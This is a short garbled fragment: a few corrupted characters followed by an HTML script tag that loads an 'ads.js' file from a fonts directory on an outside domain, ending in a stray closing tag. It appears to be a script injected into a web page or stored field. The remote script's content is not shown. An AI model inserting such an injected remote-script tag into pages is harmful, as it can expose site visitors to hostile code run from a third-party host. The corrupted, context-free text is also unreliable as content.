 ûڳ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>